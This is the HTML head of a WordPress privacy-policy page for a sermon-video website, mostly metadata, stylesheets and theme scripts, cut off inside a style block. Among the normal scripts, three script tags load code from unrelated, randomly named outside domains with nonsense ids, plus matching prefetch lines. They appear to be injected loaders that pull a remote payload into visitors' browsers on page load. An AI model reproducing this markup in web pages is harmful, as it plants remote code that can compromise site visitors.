

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldsermons.com/privacy-policy-2/
body_size: 16726
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Privacy Policy - WORLD SERMONS™</title>
<meta name="description" content="Our website address is: https://worldsermons.com."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://worldsermons.com/privacy-policy-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - WORLD SERMONS™" />
<meta property="og:description" content="Our website address is: https://worldsermons.com." />
<meta property="og:url" content="https://worldsermons.com/privacy-policy-2/" />
<meta property="og:site_name" content="WORLD SERMONS™" />
<meta property="article:published_time" content="2019-01-26T15:51:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - WORLD SERMONS™" />
<meta name="twitter:description" content="Our website address is: https://worldsermons.com." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://worldsermons.com/#person","name":"WORLD SERMONS\u2122"},{"@type":"WebSite","@id":"https://worldsermons.com/#website","url":"https://worldsermons.com","name":"WORLD SERMONS\u2122","publisher":{"@id":"https://worldsermons.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://worldsermons.com/privacy-policy-2/#webpage","url":"https://worldsermons.com/privacy-policy-2/","name":"Privacy Policy - WORLD SERMONS\u2122","datePublished":"2019-01-26T15:51:03+00:00","dateModified":"2019-01-26T15:51:03+00:00","isPartOf":{"@id":"https://worldsermons.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://worldsermons.com/author/wstv/","name":"wstv","url":"https://worldsermons.com/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"Privacy Policy - WORLD SERMONS\u2122","datePublished":"2019-01-26T15:51:03+00:00","dateModified":"2019-01-26T15:51:03+00:00","author":{"@id":"https://worldsermons.com/author/wstv/","name":"wstv"},"publisher":{"@id":"https://worldsermons.com/#person"},"description":"Our website address is: https://worldsermons.com.","name":"Privacy Policy - WORLD SERMONS\u2122","@id":"https://worldsermons.com/privacy-policy-2/#richSnippet","isPartOf":{"@id":"https://worldsermons.com/privacy-policy-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://worldsermons.com/privacy-policy-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="WORLD SERMONS™ &raquo; Feed" href="https://worldsermons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WORLD SERMONS™ &raquo; Comments Feed" href="https://worldsermons.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WORLD SERMONS™ &raquo; Privacy Policy Comments Feed" href="https://worldsermons.com/privacy-policy-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldsermons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldsermons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://worldsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://worldsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://worldsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://worldsermons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://worldsermons.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://worldsermons.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://worldsermons.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://worldsermons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://worldsermons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://worldsermons.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://worldsermons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldsermons.com/wp-json/wp/v2/pages/640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldsermons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://worldsermons.com/?p=640' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldsermons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldsermons.com%2Fprivacy-policy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldsermons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldsermons.com%2Fprivacy-policy-2%2F&#038;format=xml" />
		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #27383a;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #27383a;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://worldsermons.com/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://worldsermons.com/privacy-policy-2/",
   "headline": "Privacy Policy", 
   
   "author": {
        "@type": "Organization",
        "name": "WORLD SERMONS™",
        "url": "https://worldsermons.com/privacy-policy-2/"
      },
   "datePublished": "Saturday January 26, 2019"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
